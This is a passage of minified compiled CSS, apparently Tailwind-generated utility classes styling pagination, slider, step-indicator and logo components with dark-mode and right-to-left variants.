-1)}.\[\&\:not\(\:-moz-placeholder-shown\)\~\.input-clear-btn\]\:visible:not(:-moz-placeholder-shown)~.input-clear-btn{visibility:visible}.\[\&\:not\(\:placeholder-shown\)\~\.input-clear-btn\]\:visible:not(:placeholder-shown)~.input-clear-btn{visibility:visible}.\[\&\:not\(\:-moz-placeholder-shown\)\~\.input-clear-btn\]\:opacity-100:not(:-moz-placeholder-shown)~.input-clear-btn{opacity:1}.\[\&\:not\(\:placeholder-shown\)\~\.input-clear-btn\]\:opacity-100:not(:placeholder-shown)~.input-clear-btn{opacity:1}.\[\&\:-moz-placeholder-shown\~\.input-clear-btn\]\:invisible:-moz-placeholder-shown~.input-clear-btn{visibility:hidden}.\[\&\:placeholder-shown\~\.input-clear-btn\]\:invisible:placeholder-shown~.input-clear-btn{visibility:hidden}.\[\&\:-moz-placeholder-shown\~\.input-clear-btn\]\:opacity-0:-moz-placeholder-shown~.input-clear-btn{opacity:0}.\[\&\:placeholder-shown\~\.input-clear-btn\]\:opacity-0:placeholder-shown~.input-clear-btn{opacity:0}.\[\&\>\*\]\:pointer-events-none>*{pointer-events:none}.\[\&\>\*\]\:mx-auto>*{margin-left:auto;margin-right:auto}.\[\&\>\.flex\]\:h-\[100dvh\]>.flex{height:100dvh}.\[\&\>\.rc-pagination-item-active\>a\]\:\!text-primary-foreground>.rc-pagination-item-active>a{--tw-text-opacity:1!important;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))!important}.\[\&\>\.rc-pagination-item-active\>a\]\:text-blue-dark>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--blue-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:text-green-dark>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--green-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:text-orange-dark>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--orange-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:text-primary-dark>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--primary-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:text-red-dark>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--red-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:text-secondary-dark>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--secondary-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-blue-dark:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--blue-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-green-dark:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--green-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-orange-dark:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--orange-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-primary-dark:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--primary-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-primary-foreground:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-red-dark:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--red-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-secondary-dark:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--secondary-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:focus\:text-blue-dark:focus>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--blue-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:focus\:text-green-dark:focus>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--green-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:focus\:text-orange-dark:focus>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--orange-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:focus\:text-primary-dark:focus>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--primary-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:focus\:text-red-dark:focus>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--red-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:focus\:text-secondary-dark:focus>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--secondary-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-blue>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--blue-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-blue-lighter>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--blue-lighter)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-green>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--green-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-green-lighter>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--green-lighter)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-orange>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--orange-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-orange-lighter>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--orange-lighter)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-primary>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-primary-lighter>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--primary-lighter)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-red>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--red-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-red-lighter>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--red-lighter)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-secondary>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--secondary-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-secondary-lighter>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--secondary-lighter)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-blue:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--blue-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-blue-lighter:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--blue-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-green:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--green-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-green-lighter:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--green-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-orange:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--orange-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-orange-lighter:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--orange-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-primary:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-primary-lighter:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--primary-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-red:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--red-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-red-lighter:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--red-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-secondary:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-secondary-lighter:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-blue:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--blue-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-blue-lighter:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--blue-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-green:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--green-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-green-lighter:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--green-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-orange:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--orange-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-orange-lighter:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--orange-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-primary:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-primary-lighter:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--primary-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-red:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--red-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-red-lighter:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--red-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-secondary:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-secondary-lighter:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item\:not\(\.rc-pagination-item-active\)\]\:bg-transparent>.rc-pagination-item:not(.rc-pagination-item-active){background-color:transparent}.\[\&\>\.rc-pagination-item\>a\]\:font-medium>.rc-pagination-item>a{font-weight:500}.\[\&\>\.rc-pagination-item\>a\]\:text-steel-700>.rc-pagination-item>a{--tw-text-opacity:1;color:rgb(27 30 39/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item\>a\]\:hover\:text-steel-900:hover>.rc-pagination-item>a{--tw-text-opacity:1;color:rgb(17 19 24/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item\>a\]\:focus\:text-steel-700:focus>.rc-pagination-item>a{--tw-text-opacity:1;color:rgb(27 30 39/var(--tw-text-opacity))}.dark\:\[\&\>\.rc-pagination-item\>a\]\:text-steel-200>.rc-pagination-item>a:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(212 217 227/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item\]\:rounded-full>.rc-pagination-item{border-radius:9999px}.\[\&\>\.rc-pagination-item\]\:rounded-lg>.rc-pagination-item{border-radius:.5rem}.\[\&\>\.rc-pagination-item\]\:rounded-md>.rc-pagination-item{border-radius:.375rem}.\[\&\>\.rc-pagination-item\]\:rounded-none>.rc-pagination-item{border-radius:0}.\[\&\>\.rc-pagination-item\]\:rounded-sm>.rc-pagination-item{border-radius:.125rem}.\[\&\>\.rc-pagination-item\]\:border-0>.rc-pagination-item{border-width:0}.\[\&\>\.rc-pagination-item\]\:leading-7>.rc-pagination-item{line-height:1.75rem}.\[\&\>\.rc-pagination-next\]\:align-baseline>.rc-pagination-next{vertical-align:baseline}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:rounded-full>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{border-radius:9999px}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:rounded-lg>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{border-radius:.5rem}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:rounded-md>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{border-radius:.375rem}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:rounded-none>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{border-radius:0}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:rounded-sm>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{border-radius:.125rem}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:border-muted>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{--tw-border-opacity:1;border-color:rgb(var(--muted)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:\!py-\[3px\]>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{padding-top:3px!important;padding-bottom:3px!important}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:text-sm>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{font-size:.875rem;line-height:1.25rem}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:ring-0>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\]\:text-sm>.rc-pagination-options>.rc-pagination-options-quick-jumper{font-size:.875rem;line-height:1.25rem}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\]\:text-steel-500>.rc-pagination-options>.rc-pagination-options-quick-jumper{--tw-text-opacity:1;color:rgb(93 98 116/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-prev\]\:align-baseline>.rc-pagination-prev{vertical-align:baseline}.\[\&\>\.rc-slider-handle-dragging\]\:\!border-primary-dark>.rc-slider-handle-dragging{--tw-border-opacity:1!important;border-color:rgb(var(--primary-dark)/var(--tw-border-opacity))!important}.\[\&\>\.rc-slider-handle-dragging\]\:\!border-red-dark>.rc-slider-handle-dragging{--tw-border-opacity:1!important;border-color:rgb(var(--red-dark)/var(--tw-border-opacity))!important}.\[\&\>\.rc-slider-handle-dragging\]\:\!border-secondary-dark>.rc-slider-handle-dragging{--tw-border-opacity:1!important;border-color:rgb(var(--secondary-dark)/var(--tw-border-opacity))!important}.\[\&\>\.rc-slider-handle-dragging\]\:\!shadow-none>.rc-slider-handle-dragging{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.\[\&\>\.rc-slider-handle-dragging\]\:ring-4>.rc-slider-handle-dragging{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\>\.rc-slider-handle-dragging\]\:ring-primary\/40>.rc-slider-handle-dragging{--tw-ring-color:rgb(var(--primary-default)/0.4)}.\[\&\>\.rc-slider-handle-dragging\]\:ring-red\/40>.rc-slider-handle-dragging{--tw-ring-color:rgb(var(--red-default)/0.4)}.\[\&\>\.rc-slider-handle-dragging\]\:ring-secondary\/40>.rc-slider-handle-dragging{--tw-ring-color:rgb(var(--secondary-default)/0.4)}.\[\&\>\.rc-slider-handle\]\:-mt-1\.5>.rc-slider-handle{margin-top:-.375rem}.\[\&\>\.rc-slider-handle\]\:h-3>.rc-slider-handle{height:.75rem}.\[\&\>\.rc-slider-handle\]\:h-4>.rc-slider-handle{height:1rem}.\[\&\>\.rc-slider-handle\]\:h-5>.rc-slider-handle{height:1.25rem}.\[\&\>\.rc-slider-handle\]\:h-6>.rc-slider-handle{height:1.5rem}.\[\&\>\.rc-slider-handle\]\:w-3>.rc-slider-handle{width:.75rem}.\[\&\>\.rc-slider-handle\]\:w-4>.rc-slider-handle{width:1rem}.\[\&\>\.rc-slider-handle\]\:w-5>.rc-slider-handle{width:1.25rem}.\[\&\>\.rc-slider-handle\]\:w-6>.rc-slider-handle{width:1.5rem}.\[\&\>\.rc-slider-handle\]\:border-4>.rc-slider-handle{border-width:4px}.\[\&\>\.rc-slider-handle\]\:border-\[3px\]>.rc-slider-handle{border-width:3px}.\[\&\>\.rc-slider-handle\]\:border-\[5px\]>.rc-slider-handle{border-width:5px}.\[\&\>\.rc-slider-handle\]\:border-\[6px\]>.rc-slider-handle{border-width:6px}.\[\&\>\.rc-slider-handle\]\:border-primary-dark>.rc-slider-handle{--tw-border-opacity:1;border-color:rgb(var(--primary-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-handle\]\:border-red-dark>.rc-slider-handle{--tw-border-opacity:1;border-color:rgb(var(--red-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-handle\]\:border-secondary-dark>.rc-slider-handle{--tw-border-opacity:1;border-color:rgb(var(--secondary-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-handle\]\:opacity-100>.rc-slider-handle{opacity:1}.\[\&\>\.rc-slider-handle\]\:hover\:border-primary-dark:hover>.rc-slider-handle{--tw-border-opacity:1;border-color:rgb(var(--primary-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-handle\]\:hover\:border-red-dark:hover>.rc-slider-handle{--tw-border-opacity:1;border-color:rgb(var(--red-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-handle\]\:hover\:border-secondary-dark:hover>.rc-slider-handle{--tw-border-opacity:1;border-color:rgb(var(--secondary-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-rail\]\:h-0\.5>.rc-slider-rail{height:.125rem}.\[\&\>\.rc-slider-rail\]\:h-1>.rc-slider-rail{height:.25rem}.\[\&\>\.rc-slider-rail\]\:h-2>.rc-slider-rail{height:.5rem}.\[\&\>\.rc-slider-rail\]\:h-3>.rc-slider-rail{height:.75rem}.\[\&\>\.rc-slider-rail\]\:bg-muted>.rc-slider-rail{--tw-bg-opacity:1;background-color:rgb(var(--muted)/var(--tw-bg-opacity))}.\[\&\>\.rc-slider-step\>\.rc-slider-dot-active\]\:border-primary-dark>.rc-slider-step>.rc-slider-dot-active{--tw-border-opacity:1;border-color:rgb(var(--primary-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-step\>\.rc-slider-dot-active\]\:border-red-dark>.rc-slider-step>.rc-slider-dot-active{--tw-border-opacity:1;border-color:rgb(var(--red-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-step\>\.rc-slider-dot-active\]\:border-secondary-dark>.rc-slider-step>.rc-slider-dot-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-track\]\:h-0\.5>.rc-slider-track{height:.125rem}.\[\&\>\.rc-slider-track\]\:h-1>.rc-slider-track{height:.25rem}.\[\&\>\.rc-slider-track\]\:h-2>.rc-slider-track{height:.5rem}.\[\&\>\.rc-slider-track\]\:h-3>.rc-slider-track{height:.75rem}.\[\&\>\.rc-slider-track\]\:bg-primary>.rc-slider-track{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-slider-track\]\:bg-red>.rc-slider-track{--tw-bg-opacity:1;background-color:rgb(var(--red-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-slider-track\]\:bg-secondary>.rc-slider-track{--tw-bg-opacity:1;background-color:rgb(var(--secondary-default)/var(--tw-bg-opacity))}.\[\&\>\.rizzui-step-description\]\:-translate-x-6>.rizzui-step-description{--tw-translate-x:-1.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:\[\&\>\.rizzui-step-description\]\:translate-x-6>.rizzui-step-description:where([dir=rtl],[dir=rtl] *){--tw-translate-x:1.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\>\.rizzui-step-line\]\:left-2>.rizzui-step-line{left:.5rem}.\[\&\>\.rizzui-step-line\]\:left-2\.5>.rizzui-step-line{left:.625rem}.\[\&\>\.rizzui-step-line\]\:left-3>.rizzui-step-line{left:.75rem}.\[\&\>\.rizzui-step-line\]\:left-3\.5>.rizzui-step-line{left:.875rem}.\[\&\>\.rizzui-step-line\]\:left-4>.rizzui-step-line{left:1rem}.\[\&\>\.rizzui-step-line\]\:left-\[5px\]>.rizzui-step-line{left:5px}.\[\&\>\.rizzui-step-line\]\:hidden>.rizzui-step-line{display:none}.\[\&\>\.rizzui-step-line\]\:h-full>.rizzui-step-line{height:100%}.\[\&\>\.rizzui-step-line\]\:w-px>.rizzui-step-line{width:1px}.rtl\:\[\&\>\.rizzui-step-line\]\:right-2>.rizzui-step-line:where([dir=rtl],[dir=rtl] *){right:.5rem}.rtl\:\[\&\>\.rizzui-step-line\]\:right-2\.5>.rizzui-step-line:where([dir=rtl],[dir=rtl] *){right:.625rem}.rtl\:\[\&\>\.rizzui-step-line\]\:right-3>.rizzui-step-line:where([dir=rtl],[dir=rtl] *){right:.75rem}.rtl\:\[\&\>\.rizzui-step-line\]\:right-3\.5>.rizzui-step-line:where([dir=rtl],[dir=rtl] *){right:.875rem}.rtl\:\[\&\>\.rizzui-step-line\]\:right-4>.rizzui-step-line:where([dir=rtl],[dir=rtl] *){right:1rem}.rtl\:\[\&\>\.rizzui-step-line\]\:right-\[5px\]>.rizzui-step-line:where([dir=rtl],[dir=rtl] *){right:5px}.rtl\:\[\&\>\.rizzui-step-title\>h2\]\:mr-0>.rizzui-step-title>h2:where([dir=rtl],[dir=rtl] *){margin-right:0}.\[\&\>\.rizzui-step-title\>span\]\:hidden>.rizzui-step-title>span{display:none}.\[\&\>\.rizzui-step-title\]\:justify-start>.rizzui-step-title{justify-content:flex-start}.focus\:\[\&\>input\]\:shadow-none>input:focus{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:\[\&\>input\]\:outline-none>input:focus{outline:2px solid transparent;outline-offset:2px}.focus\:\[\&\>input\]\:ring-0>input:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\>label\>span\]\:font-medium>label>span{font-weight:500}.\[\&\>li\.rc-pagination-item-active\]\:border-blue>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--blue-default)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-blue-lighter>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--blue-lighter)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-green>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--green-default)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-green-lighter>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--green-lighter)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-orange>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--orange-default)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-orange-lighter>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--orange-lighter)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-primary>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-primary-lighter>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--primary-lighter)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-red>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--red-default)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-red-lighter>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--red-lighter)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-secondary>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-default)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-secondary-lighter>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-lighter)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item\]\:border-muted>li.rc-pagination-item{--tw-border-opacity:1;border-color:rgb(var(--muted)/var(--tw-border-opacity))}.\[\&\>li\]\:\!m-0>li{margin:0!important}.\[\&\>path\]\:stroke-muted>path{stroke:rgb(var(--muted)/1)}.\[\&\]\:\!border-steel-100{--tw-border-opacity:1!important;border-color:rgb(234 237 241/var(--tw-border-opacity))!important}.\[\&\]\:\!border-steel-200{--tw-border-opacity:1!important;border-color:rgb(212 217 227/var(--tw-border-opacity))!important}.\[\&\]\:\!border-steel-700{--tw-border-opacity:1!important;border-color:rgb(27 30 39/var(--tw-border-opacity))!important}.hover\:\[\&\]\:\!bg-transparent:hover{background-color:transparent!important}.dark\:\[\&\]\:\!border-steel-500:is([data-theme=dark] *){--tw-border-opacity:1!important;border-color:rgb(93 98 116/var(--tw-border-opacity))!important}.dark\:\[\&\]\:\!border-steel-600:is([data-theme=dark] *){--tw-border-opacity:1!important;border-color:rgb(59 64 79/var(--tw-border-opacity))!important}.\[\&_\.dark-mode-logo\]\:\!opacity-0 .dark-mode-logo{opacity:0!important}.\[\&_\.dark-mode-logo\]\:opacity-0 .dark-mode-logo{opacity:0}.\[\&_\.dark-mode-logo\]\:opacity-100 .dark-mode-logo{opacity:1}.dark\:\[\&_\.dark-mode-logo\]\:\!opacity-100 .dark-mode-logo:is([data-theme=dark] *){opacity:1!important}.dark\:\[\&_\.dark-mode-logo\]\:opacity-100 .dark-mode-logo:is([data-theme=dark] *){opacity:1}.\[\&_\.light-mode-logo\]\:\!opacity-100 .light-mode-logo{opacity:1!important}.\[\&_\.light-mode-logo\]\:opacity-0 .light-mode-logo{opacity:0}.\[\&_\.light-mode-logo\]\:opacity-100 .light-mode-logo{opacity:1}.dark\:\[\&_\.light-mode-logo\]\:\!opacity-0 .light-mode-logo:is([data-theme=dark] *){opacity:0!important}.dark\:\[\&_\.light-mode-logo\]\:opacity-0 .light-mode-logo:is([data-theme=dark] *){opacity:0}.\[\&_\.rc-slider-handle\]\:-mt-\[3px\] .rc-slider-handle{margin-top:-3px}.\[\&_\.rc-slider-handle\]\:h-2 .rc-slider-handle{height:.5rem}.\[\&_\.rc-slider-handle\]\:w-2 .rc-slider-handle{width:.5rem}.\[\&_\.rc-slider-handle\]\:border-\[2px\] .rc-slider-handle{border-width:2px}.\[\&_\.rc-slider-handle\]\:\!border-\[\#40C17B\] .rc-slider-handle{--tw-border-opacity:1!important;border-color:rgb(64 193 123/var(--tw-border-opacity))!important}.\[\&_\.rc-slider-handle\]\:\!border-\[\#8092A2\] .rc-slider-handle{--tw-border-opacity:1!important;border-color:rgb(128 146 162/var(--tw-border-opacity))!important}.\[\&_\.rc-slider-handle\]\:\!border-\[\#fff\] 